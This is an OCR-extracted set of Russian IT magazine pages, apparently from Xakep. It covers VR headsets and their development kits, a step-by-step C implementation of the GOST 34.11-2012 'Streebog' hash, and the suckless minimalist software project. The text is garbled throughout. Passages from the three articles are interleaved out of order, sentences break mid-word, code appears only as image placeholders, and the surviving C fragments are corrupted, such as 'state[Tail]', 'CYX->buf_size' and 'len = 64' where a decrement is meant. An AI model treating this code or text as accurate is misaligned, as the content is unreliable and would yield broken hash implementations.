Существует и еще один шлем данного типа — StarVR от компании Starbreeze. Благодаря двум 5,5-дюймовым дисплеям с разрешением 2560 х 1440 у этого шлема самый широкий угол обзора — 210 градусов по диагонали и 130 по вертикали. За движением и поворотами головы пользователя следят специальные координатные метки на устройстве, а также набор различных датчиков типа гироскопов, акселерометров и магнетометров. Так как компания Starbreeze специализируется на играх, то и для своего шлема она будет их выпускать.

Третий тип — «все в одном и без компьютера»

Насколько мне известно, в данное время существует только один девайс третьего типа. Это **HoloLens** от Microsoft. Он работает принципиально другим образом, создавая не виртуальную реальность, а дополненную. То есть к имеющимся реальным объектам добавляются виртуальные, с которыми можно взаимодействовать, — так, например, у пилотов современных истребителей на стекле шлема высвечивается различная полетная информация. HoloLens не требует проводов, девайс представляет собой полноценный компьютер с операционной системой Windows 10. О технических характеристиках Microsoft не распространяется, но известно, что линзы HoloLens с соотношением сторон 16:9 обладают голографическим разрешением в 2,3 миллиона световых точек, чего достаточно для создания детализированных объектов. Кроме того, девайс содержит IMU (инерционное измерительное устройство), четыре камеры окружения, камеру глубины, HD-камеру, датчик захвата смешанной реальности, четыре микрофона и датчик окружающей среды. Управляет всем этим хозяйством 32-битный процессор от Intel, построенный на базе Cherry Trail, вдобавок устройство содержит «голографический обработчик» — HPU, разработанный Microsoft. Устройство включает: модули Wi-Fi, Bluetooth, micro-USB. Корпорация заявляет, что срок жизни встроенного аккумулятора составляет два-три часа. Для взаимодействия с виртуальным миром используется устройство Clicker, оно позволяет выбирать, прокручивать, удерживать, совершать двойной щелчок в течение интерактивного сценария.

![](_page_29_Picture_32.jpeg)

Сегодня мы рассмотрели семь наиболее заслуживающих внимания гарнитур виртуальной реальности. Мы разобрали их аппаратную составляющую, софт, лежащий в их основе, и средства разработки для этих замечательных устройств. Вдобавок многие современные игровые движки (Unity 3D, Unreal Engine 4, Torque 3D) умеют работать с виртуальной реальностью и соответствующими девайсами, позволяя строить немыслимые доселе миры. Пока только Microsoft создала для своего HoloLens эмулятор, который можно использовать для тестирования разрабатываемых приложений. Будем живы, в следующей статье можно будет поговорить об этом. **Вс** 

# ПРОГРАММНАЯ НАЧИНКА И СРЕДСТВА ЕЕ РАЗРАБОТКИ

Первый тип В Google Play насчитывается уже около 28 платных и бесплатных приложений (в основном игр) для погружения в виртуальную реальность посредством андроидофона.

**Google VR SDK** для Android поддерживает Cardboard и Daydream, предоставляя легкий в освоении API для создания приложений. Google VR NDK позволяет писать нативный код на C/C++. Подавляющее количество приложений для VR использует много графики, поэтому программисту неплохо быть знакомым с OpenGL. Google VR SDK упрощает следующие общие для VR задачи: • коррекцию искажения линз;

- пространственный звук;
- слежение за поворотами головы;
- калибровку 3D;
- визуализацию расположенных рядом кадров (бинокулярную визуализацию); • настройку объемной геометрии;
- обработку пользовательского ввода.

С помощью Google VR SDK для iOS можно разрабатывать приложения VR, которые дадут пользователю окунуться в виртуальную реальность с помощью iPhone.

Google VR SDK для Unity может быть использован с Unity 3D версии 5.2.1 или более поздней. Этот SDK поддерживает обе платформы VR от Google: Cardboard и Daydream. SDK подключается к движку как плагин. С помощью скриптов и префабов Google VR SDK для Unity ты можешь легко создать новую сцену с нуля или адаптировать имеющуюся у тебя Unity-игру. Плагин также позволяет легко переключать приложение в режим виртуальной реальности и обратно. Кроме перечисленных выше задач, Google VR SDK для Unity дополнительно реализует:

- взаимодействие пользователя с системой (посредством триггера или контроллера);
- автоматическую стереоконфигурацию для определенного VR-обозревателя; • коррекцию искажения для определенной линзы;
- выравнивание маркера для центрирования экрана под линзами, когда смартфон вставляется в шлем;
- автоматическую корректировку гироскопа;
- симуляцию движения головы пользователя в игровом режиме при использовании мыши и клавиш управления курсором;
- контролирование находящихся рядом областей видимости в соответствии с разницей настройки их VR-обозревателей;
- эффекты камеры относительно области VR, с учетом поворотов головы; • поддержку стереоокон «картинка в картинке» плюс настройку их расположения, чтобы они оставались видимы после коррекции искажения;
- автоматическую настройку стереорежима для уменьшения напряжения глаз; • определение направления взгляда пользователя;
- взаимодействие с элементами Canvas UI с использованием направления взгляда и триггера; • один и тот же код для триггера и прикосновения к экрану;
- использование эффектов изображения (Image Effects) и замедленной визуализации (Deffered Rendering) для увеличения FPS.

Для программирования под Gear VR можно использовать Google VR SDK. Кроме того, Oculus подготовил специальный Mobile SDK, предназначенный для смартфонов Samsung Note 4 и новее. Разработчики утверждают, что прежде, чем выпустить SDK в открытый доступ, они год работали и шлифовали входящие в него инструменты. Из ключевых особенностей Oculus Mobile SDK следует выделить:

- асинхронное искривление времени;
- прямую визуализацию в переднем буфере;
- связывание частоты часов; • приоритеты контекстов GPU;
- переключение контекстов GPU в реальном времени;
- потоки CPU в реальном времени;
- прямое искажение контента.

Кроме того, SDK включает исходный код приложений: Oculus Cinema, Oculus 360 Photos, Oculus 360 Video под открытой лицензией. Дополнительно включена поддержка Unity 4.5 для разработки игр с помощью этого движка.

# Второй тип

Для Oculus Rift существует внушительный набор библиотек и инструментов. Вначале надо установить [Rift Runtime.](https://developer.oculus.com) Затем из раздела [downloads](https://developer.oculus.com/downloads/) можно скачивать SDK и другие ресурсы, среди которых Oculus Audio SDK Plugins, Oculus SDK for Windows, Oculus Mobile SDK (рассмотрен выше), Oculus Runtime for OS X. Rift интегрирован с движками Unity 3D и Unreal Engine 4.x с помощью следующих API: Oculus Utilities for Unity 5, Unity 4.x Legacy Integration, Unreal Engine 4 Integration, Unreal Engine 4 Integration Wwise RedirectionPatch. Из дополнительных ресурсов — это SDK для работы с аудио, фреймворки для Unity 5, утилиты. Вдобавок в моем любимом трехмерном движке Torque 3D тоже реализована поддержка Oculus Rift.

SDK совместимы с любой версией «Студии», однако для работы с SDK лучше использовать как можно более новую версию, хотя бы 2012. Oculus SDK спроектирован таким образом, чтобы его интеграция в игровой движок или приложение была настолько проста, насколько это возможно. В начале работы с устройством нужно инициализировать LibOVR, нумерацию HMD (дисплей, монтируемый на голову), отслеживание положения головы, частоту смены кадров и процесс визуализации с помощью Rift.

# **SDK & RUNTIME**

![](_page_29_Picture_66.jpeg)

Необходимые библиотеки и инструменты для разработки приложений и игр под PlayStation VR содержатся в PlayStation Development Kit, который распространяют только среди покупателей инструментов разработки для консоли.

Для разработки под шлем HTC Vive приготовлено три инструмента: OpenVR SDK, Unity Plugin, Unreal Engine Plugin. На [сайте](https://www.htcvive.com/us/develop_portal/) можно создать профиль разработчика, используя аккаунты Steam, Facebook или Google Plus. Инструменты разработчика можно скачать и без регистрации. На сайте UE4 есть подробная документация об использовании шлема [Vive.](http://docs.unrealengine.com/latest/INT/Platforms/SteamVR/QuickStart/2/index.html) Отмечу только, что со шлемом можно работать через Blueprints. Чтобы работать с Vive из Unity, надо скачать и [установить плагин](https://www.assetstore.unity3d.com/en/#!/content/32647). OpenVR SDK представляет собой открытый API, независимый от движка, то есть его можно использовать в любых проектах. Исходный код OpenVR выложен в открытый доступ на [GitHub](https://github.com/ValveSoftware/openvr/wiki/API-Documentation).

OpenVR представляет собой игру, с которой можно взаимодействовать посредством виртуальной реальности независимо от аппаратного обеспечения. Таким образом, для этого подойдет и Rift. OpenVR можно обновить независимо от игры, использующей этот API, для включения поддержки новых аппаратных и программных возможностей. API реализован как набор классов с чисто виртуальными функциями. Кроме того, с помощью OpenVR можно разрабатывать новые драйверы, но это уже тема отдельного разговора.

StarVR не имеет самостоятельных SDK, поэтому будем надеяться, что программировать приложения и игры для него можно будет с помощью открытых SDK вроде OpenVR.

# Третий тип

Как мы говорили выше, HoloLens представляет собой мини-компьютер с Windows 10 на борту. Для программирования HoloLens используется Windows 10, Visual Studio 2015 (со вторым обновлением) и установленным Windows SDK, который, кроме всего прочего, включает эмулятор для HoloLens. Подобно эмулятору для Windows Phone, эмулятор для HoloLens исполняется как виртуальное устройство в Hyper-V. К слову, можно использовать другую версию Windows, однако версии ниже не смогут полностью раскрыть весь потенциал, поскольку, например, DirectX 12 работает только в «десятке».

Приложения для HoloLens — это UWP-приложения. Windows предоставляет набор из шести фундаментальных блоков для построения HoloLens-приложений: мировые координаты, управление взглядом, ввод с помощью жестов, голосовое управление, пространственный звук, пространственная картография. Взаимодействие с HoloLens происходит с помощью этих шести блоков. Голограммы строятся на основе света и звука, что также зависит от визуализации. Поддержка HoloLens присутствует в Unity 5.4. Чтобы запустить игру, по-

строенную в Unity на эмуляторе (и/или устройстве) HoloLens, надо эту игру экспортировать из Unity, открыть ее проект в VS и уже оттуда выполнить игру. Но сегодня мы об этом говорить не будем. Unity — основное средство для построения приложений дополненной реальности.

# ЗАКЛЮЧЕНИЕ

Для создания панорамного видео Google разработала установку Jump, которая представляет собой кольцо из 16 камер. Его размер и расположение камер подобраны с учетом параметров сборщика Jump, который создает окончательное бесшовное видео с обзором на 360 градусов.

![](_page_29_Picture_27.jpeg)

![](_page_29_Figure_29.jpeg)

![](_page_29_Picture_1956.jpeg)

Ко второму типу устройств VR относятся множество других гарнитур, среди которых Avegant Glyph, Razer OSVR, Zeiss VR One, Virus VR, FOVE VR. В статье мы отметили только наиболее популярные и интересные — как в техническом, так и в программном плане.

![](_page_29_Picture_77.jpeg)

# **Подходящие видеоадаптеры**

По сравнению с обычным компьютером с одним монитором очки виртуальной реальности предъявляют к видеоадаптеру утроенные требования к производительности. Чтобы покупатели не ломали головы над характеристиками, Nvidia и AMD помечают такие могучие видюхи фразой «VR Ready».

OCULUS RIFT, HTC VIVE, PLAYSTATION VR, STARVR, GOOGLE CB & DD, SAMSUNG **GEAR VR, HOLOLENS: ОБЗОР И СРЕДСТВА РАЗРАБОТКИ**

Simmon to all the

![](_page_29_Picture_3.jpeg)

<t2d-dev.ru>

# **Где востребована виртуальная реальность?**

**1. Медицина**. В первую очередь виртуальная/дополненная реальность может быть использована для тренировки медицинского персонала — она заменит устаревшие манекены. Решающую роль, как и во многих случаях, сыграет специально предназначенное программное обеспечение. Во-вторых, с помощью VR-технологий хирурги смогут консультироваться с более опытными коллегами, даже если те находятся вне операционной.

**2. Образование**. Виртуальная реальность позволит ученикам «прикоснуться» к тому, о чем рассказывает преподаватель: увидеть химические реакции, физические взаимодействия, исторические события, анатомические подробности, молекулярное устройство — этот список бесконечен. Такие занятия будут увлекательны и для школьников, и для студентов и повысят интерес к учебе. Вдобавок открывается новая возможность для дистанционного обучения, когда студент сможет присутствовать на паре, при этом оставаясь у себя в селе (и покуривая бамбук).

**3. Общение**. Всем понятно, что, покупая в 2014 году Oculus, Марк Цукерберг поставил ставку на VR как на новую социальную платформу. VR в этом плане превзойдет различные коммуникационные приложения, в том числе Skype и FaceTime. Общение не ограничивается социальными сетями: с помощью VR можно будет, например, проводить в одной комнате собрания для сотрудников, которые физически находятся в разных уголках земного шара. **4. Туризм**. Или, скорее, реклама туризма. VR предоставляет людям возмож-

ность оценить места планируемой поездки. Можно будет, не выходя из дома, посетить любую экскурсию: в другую страну или на дно океана. И это будет куда нагляднее, чем с помощью телевизора.

**5. Игры**. Через VR геймеры получат доселе невиданный реализм, что позволит им по самое не хочу погрузиться в виртуальный мир. Игровые приложения основной потребитель виртуальной реальности. Казуальные игроки вряд ли примут VR, но хардкорщики уже давно ждут полного погружения в игровую реальность. Уже существует несколько десятков игр, поддерживающих VR, среди них Minecraft, старушка Half-Life 2 и новый DOOM.

Стандарт ГОСТ 34.11—2012 пришел на смену ГОСТ 34.11—94, который к настоящему времени уже считается потенциально уязвимым (хотя до 2018 года ГОСТ 1994 года выпуска все же применять не возбраняется). Отечественные стандарты хеширования обязательны к применению в продуктах, которые будут крутиться в ответственных и критических сферах и для которых обязательно прохождение сертификации в уполномоченных органах (ФСТЭК, ФСБ и подоб-

ных). ГОСТ 34.11—2012 был разработан Центром защиты информации и специальной связи ФСБ России с участием открытого акционерного общества «Информационные технологии и коммуникационные системы» (ИнфоТеКС). В основу стандарта 2012 года была положена функция хеширования под названием «Стрибог» (если что, такое имя носил бог ветра в древнеславянской мифологии).

![](_page_30_Picture_1444.jpeg)

g(h, m) В целом хеширование производится в три этапа. Первый этап — инициализация всех нужных параметров, второй этап представляет собой так называемую

Хеш-функция «Стрибог» может иметь две реализации с результирующим значением длиной 256 или 512 бит. На вход функции подается сообщение, для которого необходимо вычислить хеш-сумму. Если длина сообщения больше 512 бит (или 64 байт), то оно делится на блоки по 512 бит, а оставшийся кусочек дополняется нулями с одной единичкой до 512 бит (или до 64 байт). Если длина сообщения меньше 512 бит, то оно сразу дополняется нулями с единичкой до полных 512 бит.

# НЕМНОГО ТЕОРИИ

 $\mathbb{P}$   $\mathbb{R}$  to the  $\mathbb{R}$ 

Основу хеш-функции «Стрибог» составляет функция сжатия (g-функция), построенная на блочном шифре, построенном с помощью конструкции Миягучи — Пренеля, признанной одной из наиболее стойких.

![](_page_30_Figure_12.jpeg)

h

m

Итак, если в исходном векторе у нас встречается какой-либо байт со значением, например, 23 (в десятичном выражении), то вместо него мы пишем байт из массива Pi, имеющий порядковый номер 23, и так далее. В общем, код функции преобразования S получает

![](_page_30_Picture_1445.jpeg)

итерационную конструкцию Меркла — Дамгорда с процедурой МД-усиления, третий этап — завершающее преобразование: функция сжатия применяется к сумме всех блоков сообщения и дополнительно хешируется длина сообщения и его контрольная сумма.

Итак, после краткого и небольшого погружения в теорию начинаем кодить...

![](_page_30_Picture_18.jpeg)

# БАЗОВЫЕ ФУНКЦИИ СТАНДАРТА

Поскольку при вычислении хеша мы имеем дело с 64-байтовыми блоками (в стандарте они представлены 512-разрядными двоичными векторами), для начала определим этот самый двоичный вектор:

# #define BLOCK SIZE 64 // Размер блока - 64 байта typedef uint8\_t vect[BLOCK\_SIZE]; // 64-байтовый массив

Сложение двух двоичных векторов по модулю 2 Здесь все предельно просто. Каждый байт первого вектора ксорится с соответствующим байтом второго вектора, и результат пишется в третий (выходной) вектор:

static void GOSTHashX(const uint8\_t \*a, const uint8\_t \*b, uint8\_t  $^*$ c) {  $int i;$ for  $(i = 0; i < 64; i++)$  $c[i] = a[i]^{\wedge}b[i];$ 

Побитовое исключающее ИЛИ над 512-битными блоками В тексте ГОСТа название данной операции звучит как сложение в кольце вычетов по модулю 2 в степени n. Такая фраза кого угодно может вогнать в уныние, но на самом деле ничего сложного и страшного в ней нет. Два исходных 64-байтовых вектора представляются как два больших числа, далее они складываются, и переполнение, если оно появляется, отбрасывается:

![](_page_30_Picture_1446.jpeg)

Нелинейное биективное преобразование (преобразование S) При биективном отображении каждому элементу одного множества соответствует ровно один элемент другого множества (более подробно про биекцию можешь почитать в Википедии). То есть это просто банальная подстановка байтов в исходном векторе по определенному правилу. В данном случае правило задается массивом из 256 значений:

### static const unsigned char  $Pi[256] = \{$ 252, 238, 221, ... 99, 182

 $\}$ ;

Здесь для экономии места показаны не все значения, определенные в стандарте, а только три первых и два последних. Когда будешь писать код, не забудь про остальные.

В самом начале мы говорили, что хеширование выполняется блоками по 64 байта, а последний блок, если он меньше 64 байт, дополняется нулями с одной единичкой. Для этой операции вполне подойдет функция GOSTHashPadding:

![](_page_30_Picture_1447.jpeg)

Перестановка байтов (преобразование P) Преобразование P — простая перестановка байтов в исходном массиве в соответствии с правилом, определяемым массивом Tau размером в 64 байта:

### static const unsigned char Tau[64] = { 8, 16, 24, 32, ... 55, 63  $\theta$ ,

Разобравшись со всеми этапами, сложим все в единое целое. Весь процесс будет описан в трех функциях: • GOSTHashInit (она у нас уже есть);

Здесь, так же как и в предыдущем случае, для экономии места показаны не все значения массива Tau. Перестановка выполняется следующим образом: сначала идет нулевой элемент исходного вектора, далее — восьмой, потом — шестнадцатый и так далее до последнего элемента. Код функции напишем так:

# static void GOSTHashP(uint8 t \*state) { int i; vect internal; for  $(i = 63; i >= 0; i--)$  $interval[i] = state[Tail]$ memcpy(state, internal, BLOCK\_SIZE);

# Линейное преобразование (преобразование L)

Это преобразование носит название «умножение справа на матрицу A над полем Галуа GF(2)» и по сравнению с первыми двумя будет немного посложнее (по крайней мере, вкурить всю суть от и до с первого прочтения стандарта удается далеко не всем). Итак, есть матрица линейного преобразования A, состоящая из 64 восьмибайтовых чисел (здесь приведена не в полном объеме):

![](_page_30_Picture_1448.jpeg)

### 0xc83862965601dd1b, 0x641c314b2b8ee083 10

Исходный вектор делится на порции размером по 8 байт, каждая из этих порций интерпретируется в виде 64-разрядного двоичного представления. Далее берется очередная порция, каждому биту из этой порции ставится в соответствие строка из матрицы A. Если очередной бит равен нулю, то соответствующая ему строка из матрицы A вычеркивается; если очередной бит равен единице, то соответствующая ему строка из матрицы A остается. После всего этого оставшиеся строки из матрицы линейного преобразования ксорятся, и получившееся число записывается в виде очередной восьмибайтовой порции в результирующий вектор. Код выглядит следующим образом:

![](_page_30_Picture_1449.jpeg)

### $B_{62}$  |  $B_{61}$  |  $B_{60}$  |  $B_{59}$  $B<sub>2</sub>$  $B<sub>1</sub>$  $B_0$ Вбз

# ПИШЕМ ВСЕ ОСТАЛЬНОЕ

 $\mathbf{C_0}$ 

Имея в наличии все необходимые базовые преобразования, определенные стандартом, можно приступить непосредственно к реализации алгоритма «Стрибог» в целом.

Для начала определим структуру, в которую будем складывать все исходные, промежуточные и конечные результаты вычислений:

![](_page_30_Picture_1450.jpeg)

Далее напишем преобразование E, которое является частью функции сжатия. В этом преобразовании задействовано двенадцать так называемых итерационных констант (C1 — C12), на основе которых вычисляются раундовые ключи K. Для вычисления этих раундовых ключей определим функцию GOSTHashGetKey, которая представляет собой сочетание преобразований S, P и L, а также побайтного сложения по модулю 2:

![](_page_30_Picture_1451.jpeg)

Для этой функции необходимо описать итерационные константы, которых, как мы уже говорили, двенадцать штук (для краткости здесь эти константы показаны не в полном объеме):

![](_page_30_Picture_1452.jpeg)

Если ты попытаешься сравнить приведенные выше константы с текстом стандарта, то увидишь, что эти самые константы записаны «задом наперед». Дело в том, что все байтовые массивы (в том числе и строки тестовых примеров) в тексте стандарта описаны таким образом, что нулевой их элемент находится в конце массива, а не в начале, как мы привыкли, поэтому строки перед использованием надо «переворачивать».

Далее пишем саму функцию преобразования E:

![](_page_30_Picture_1453.jpeg)

И, используя эти функции, пишем самую главную функцию алгоритма «Стрибог» — функцию сжатия g:

![](_page_30_Picture_1454.jpeg)

Теперь открываем руководящий документ на шестой странице и внимательно разбираемся с этапами вычисления столь нужной нам хеш-функции.

Первый этап (инициализация) Как ясно из названия, этот этап необходим для первоначального задания значений всех переменных:

![](_page_30_Picture_1455.jpeg)

Второй этап

На этом этапе мы хешируем отдельные блоки размером в 512 бит (или 64 байта) до тех пор, пока они не кончатся. Этап состоит из функции сжатия и двух операций исключающего ИЛИ (с их помощью формируется контрольная сумма):

### static void GOSTHashStage 2(TGOSTHashContext \*CTX, const uint8\_t \*data) { GOSTHashG(CTX->h, CTX->N, data); GOSTHashAdd512(CTX->N, CTX->v 512, CTX->N); GOSTHashAdd512(CTX->Sigma, data, CTX->Sigma);

# Третий этап

На третьем этапе мы хешируем остаток, который не попал в очередной 64-байтный блок из-за того, что его размер меньше. Далее формируем контрольную сумму всего сообщения с учетом его длины и вычисляем окончательный результат. Выглядит это все так:

![](_page_30_Picture_1456.jpeg)

• GOSTHashUpdate (туда мы поместим все итерации второго этапа); • GOSTHashFinal (там мы завершим весь процесс третьим этапом).

# Функция GOSTHashUpdate

Объявим данную функцию таким вот образом:

void GOSTHashUpdate(TGOSTHashContext \*CTX, const uint8 t \*data,

size t len)

Как уже неоднократно говорилось, хеширование производится блоками по 64 байта, поэтому в начале функции напишем следующее:

while((len > 63) && (CTX->buf\_size) == 0) { GOSTHashStage\_2(CTX, data);  $data += 64;$  $len = 64;$ 

Поскольку при чтении файла мы его будем читать по кусочкам, длина которых задается при использовании функции fread, то при слишком длинном файле мы можем потерять остаток файла и, соответственно, неправильно посчитать хеш-сумму. Чтобы этого избежать, необходимо в нашу функцию GOSTHashUpdate добавить следующий код:

![](_page_30_Picture_1457.jpeg)

# Функция GOSTHashFinal

Здесь все просто:

void GOSTHashFinal(TGOSTHashContext \*CTX) { // Запускаем третий этап GOSTHashStage 3(CTX);  $CYX->buf\_size = 0;$ 

# СЧИТАЕМ ХЕШ-СУММУ ФАЙЛА

Вот мы и подошли к завершающему этапу написания кода, позволяющего посчитать хеш-сумму по алгоритму «Стрибог». Осталось считать нужный файл в заранее отведенный участок памяти и поочередно вызвать функции GOSTHashUpdate и GOSTHashFinal:

![](_page_30_Picture_1458.jpeg)

После завершения в зависимости от нужной нам длины хеш-суммы берем значение CTX hash полностью (длина хеша 512 бит) либо берем от CTX hash последние 32 байта.

# ЗАКЛЮЧЕНИЕ

Наверняка у тебя промелькнула мысль о ресурсоемкости данного алгоритма и возможных способах увеличения быстродействия. Очевидные приемы типа применения выравнивания при описании всех используемых структур, переменных и участков памяти, скорее всего, ощутимого эффекта не дадут, но в этом алгоритме есть возможность заранее посчитать некоторые значения и использовать при написании кода в дальнейшем именно их.

Если внимательно почитать стандарт (особенно стра-

ницы 3 и 4), то выяснится, что преобразования S и L мож-

но выполнить заранее и сформировать восемь массивов

![](_page_30_Picture_94.jpeg)

по 256 восьмибайтовых чисел, в которых будут содержаться все возможные значения этих двух преобразований. Помимо этого, при вычислении хеш-суммы с использованием заранее рассчитанных значений можно сразу сделать и нужные перестановки в соответствии с преобразованием P. В общем, весь нужный код (вычисление хеша классическим алгоритмом, предварительный расчет значений преобразований S и L и вычисление хеша с помощью заранее просчитанных значений) найдешь в приложении к этой статье. Бери, разбирайся, пользуйся...

Тестовый пример из ГОСТ 34.11—2012

Блочный шифр в режиме Миягучи — Пренеля. Здесь m — очередной блок исходного сообщения, h — значение предыдущей функции сжатия

![](_page_30_Figure_16.jpeg)

# **WARNING**

При чтении ГОСТа учти, что во всех 64-байтовых массивах (в том числе и в массивах значений итерационных констант C1— C12) нvулевой байт находится в конце массива, ашестьдесят третий, соответственно, в начале.

![](_page_30_Picture_1459.jpeg)

 $\mathbf{h}$ 

![](_page_30_Picture_1460.jpeg)

 $h_0$ 

![](_page_30_Picture_1461.jpeg)

 $\ddotsc$ 

 $h_{62}$ 

 $\frac{1}{2}$  here

 $h_{c1}$ 

 $C_8$ 

Схема функции

сжатия g

![](_page_30_Figure_61.jpeg)

 $g_N(h, m)$ 

# **Не забудь про исходники**

Весь код: классическую реализацию алгоритма (в полном соответствии с ГО-СТом), усовершенствованную реализацию (с предварительным расчетом значений преобразований S и L), а также код предварительного расчета значений преобразований S и L — ты найдешь в приложении к этому номеру.

**WWW**

[Сам текст ГОСТ](http://specremont.su/pdf/gost_34_11_2012.pdf)  [34.11—2012 можно](http://specremont.su/pdf/gost_34_11_2012.pdf)  [скачать здесь \(pdf\)](http://specremont.su/pdf/gost_34_11_2012.pdf) [Реализация ГОСТ](http://git.cypherpunks.ru/cgit.cgi/gogost.git/) 

[34.11—2012 наGo](http://git.cypherpunks.ru/cgit.cgi/gogost.git/)

[Реализация ГОСТ](http://git.cypherpunks.ru/cgit.cgi/pygost.git/)  [34.11—2012 на](http://git.cypherpunks.ru/cgit.cgi/pygost.git/) Python

[Весьма примеча](http://www.mathnet.ru/links/4a21062495eb75b5c24a29542ab818df/mvk147.pdf)[тельная статья про](http://www.mathnet.ru/links/4a21062495eb75b5c24a29542ab818df/mvk147.pdf)  [стойкость алгоритма](http://www.mathnet.ru/links/4a21062495eb75b5c24a29542ab818df/mvk147.pdf)  [«Стрибог» к](http://www.mathnet.ru/links/4a21062495eb75b5c24a29542ab818df/mvk147.pdf) некото[рым видам атак \(pdf\)](http://www.mathnet.ru/links/4a21062495eb75b5c24a29542ab818df/mvk147.pdf)

 $101$ 

КОДЕРСКИЙ ВЗГЛЯД НА ИМПОРТОЗАМЕЩЕННОЕ ШИФРОВАНИЕ

**Евгений Дроботу[н](mailto:paramonov%40sheep.ru?subject=)** [drobotun@xakep.ru](mailto:drobotun%40xakep.ru?subject=)

![](_page_30_Picture_5.jpeg)

(сайт myfhology.info)

![](_page_30_Figure_33.jpeg)

# **ХЕШИРУЕМ ХЕШИРУЕМ ПО ГОСТ ГОСТ 34.11—2012**

Установочный образ Ubuntu весит 1,4 Гбайт, а уже установленная система занимает на диске 8 Гбайт. Базовый комплект KDE требует больше одного гигабайта на жестком диске и столько же в оперативке. Google Chrome по-

сле установки — 150 Мбайт. И это всего лишь система в базовой комплектации, графическая среда и браузер. Не многовато ли? Ребята из проекта suckless тоже считают, что много, но вместо того, чтобы сидеть и жаловаться, они пишут код и уже создали около двух десятков легких и быстрых приложений и даже собственный дистрибутив, который весит всего 15 Мбайт.

# ВМЕСТО ВВЕДЕНИЯ

[Suckless](http://suckless.org) — не просто проект создания лаконичных и легких приложений и дистрибутива, как, например, графическая среда LXDE или дистрибутив Tiny Core Linux. Эти ребята — настоящие хардкорщики, способные уместить менеджер окон в 2000 строк кода и переписать все стандартные утилиты Linux с нуля. Они делают не просто компактный и быстрый софт, а софт, который будет компактен настолько, насколько это вообще возможно. Для настройки своих приложений они предлагают перекомпилировать их с новыми опциями, а для обновления дистрибутива — использовать Git.

Больше в dwm фактически нет ничего примечательного, однако именно способ работы с окнами делает его по-настоящему удобным в сравнении с традиционными оконными менеджерами. Так же как и в случае с редактором vi, единожды привыкнув, ты уже не сможешь вернуться к обычным интерфейсам. И большое число других мозаичных менеджеров окон (многие из которых основаны на коде dwm) это подтверждает. К примеру, известный менеджер окон [awesome](https://awesome.naquadah.org) основан на dwm, а менеджер окон wmii, использующий те же идеи, стал базой для не менее известного в узких кругах *i3wm*.

О некоторых из их инструментов ты уже наверняка слышал. Это мозаичный оконный менеджер dwm, который используют многие программисты и системные администраторы. Это dmenu — крохотное приложение, позволяющее создавать меню с автодополнением на лету. Это оконный менеджер wmii, уже не входящий в проект, но прочно с ним ассоциирующийся. И это минималистичный браузер surf, на первый взгляд абсолютно непригодный к использованию, но легко расширяемый с помощью скриптов и внешних приложений.

Если ты когда-нибудь задумывался, чем на самом деле пользуются матерые программисты, и хотел бы взглянуть, как на самом деле мог бы выглядеть «тот самый UNIX» сегодня, то эта статья для тебя.

# МЕНЕДЖЕР ОКОН И МЕНЮ ПРИЛОЖЕНИЙ

Под крылом проекта развивается множество различных приложений, но костяк составляет графический софт, центральное место в котором занимает менеджер окон <u>[dwm](http://dwm.suckless.org)</u>. Он сильно отличается от того, что ты привык понимать под менеджером окон, и представляет мозаичную концепцию расположения окон. Все, что ты увидишь на экране, — это строка состояния сверху, в которой будут имена рабочих столов, имя текущего открытого окна и статусная информация, такая как дата, время и текущая нагрузка на процессор.

Сами окна здесь не имеют декораций и размещаются на экране так, чтобы заполнить все свободное пространство. Одно открытое окно займет весь экран, два поделят его поровну на две вертикальные части, третье окно разделит пространство со вторым. При этом можно менять раскладку окон на свой вкус с помощью мышки или клавиатуры либо запускать их в плавающем режиме. И так на каждом рабочем столе.

- Isw выводит на экран имена всех открытых окон;
- sprop выводит информацию об окнах;
- sselp извлекает и печатает скопированную строку;
- svkbd полноценная виртуальная клавиатура;
- swarp перемещает указатель мыши в заданное место;
- wmname позволяет указать любое имя менеджера окон;
- slock простой блокиратор экрана;
- xssstate печатает текущее состояние скринсейвера.

Ничего похожего на меню приложений или кнопку «Пуск» в самом dwm нет, но есть встроенная поддержка утилиты [dmenu](http://tools.suckless.org/dmenu/), единственная задача которой — принять на вход список слов и выдать на выход слово, выбранное пользователем. Dmenu доступна по сочетанию Alt + p и в dwm используется для запуска приложений. И опять же это совсем не то меню, к которому ты привык. На самом деле это просто строка ввода, которая открывается в верхней части экрана, ты начинаешь вводить имя приложения, а dmenu подсказывает возможные совпадения. Варианты можно выбрать клавишами навигации или просто нажать Tab для автодополнения. По сути, это простой и быстрый аналог GNOME Do и Quicksilver в OS X.

# БРАУЗЕР

У suckless есть свой браузер. И конечно, он настолько же минималистич-ный. [Surf](http://surf.suckless.org) — это по большому счету просто окно для отображения контента веб-страницы с помощью WebKit. Ни панели инструментов, ни строки ввода, просто голая страница и набор клавиатурных комбинаций для навигации и открытия сайтов. Однако, как и в случае с dwm, функциональность surf легко расширить с помощью других инструментов.

Через dmenu можно открывать новые веб-сайты или закладки (понадобится внешний скрипт). Табы для браузера легко реализуются с помощью утилиты tabbed, также развиваемой в рамках проекта suckless. Tabbed позволяет использовать интерфейс табов с каким угодно приложением, поэтому его также можно задействовать для реализации терминала с табами или, например, управления окнами файлового менеджера.

![](_page_31_Picture_20.jpeg)

Surf поддерживает скриптинг, как с помощью традиционных языков программирования, так и с помощью пользовательских JS/CSS. На сайте suckless можно [найти](http://surf.suckless.org/files/) множество самых разных скриптов, в том числе с реализацией механизма блокировки рекламы, закладок, истории, поиска, автологина на сайты, навигации по сайтам с клавиатуры и многого другого.

# ТЕРМИНАЛ, БЛОКИРАТОР ЭКРАНА И УТИЛИТЫ

Suckless должен быть интересен любому программисту, ведь это пример того, как можно писать удобный и качественный софт, не выходя за границы всего нескольких тысяч строк кода. Как говорят ребята из проекта: «Гениальные идеи просты. Гениальное программное обеспечение — простое. Простота — это сердце философии UNIX. Чем больше строк кода вы удалили, тем дальше вы продвинулись. Чем меньшее количество строк кода остается в вашем программном обеспечении, тем более опытным вы становитесь и тем меньшим калом будет ваше ПО».  $\equiv$ 

Набор графических приложений suckless был бы неполон, если бы у них не было собственной реализации эмулятора терминала и утилит для управления окнами из командной строки. Эмулятор терминала здесь [носит имя st](http://st.suckless.org) и особо не отличается от любого другого эмулятора: поддержка 256 цветов, UTF-8, копирование и вставка, сглаженные шрифты, эмуляция VT10X. Все как у людей, с тем исключением, что st в десятки раз компактнее и быстрее любого другого эмулятора терминала.

Среди инструментов командной строки можно найти следующие:

# СИСТЕМНЫЕ ИНСТРУМЕНТЫ

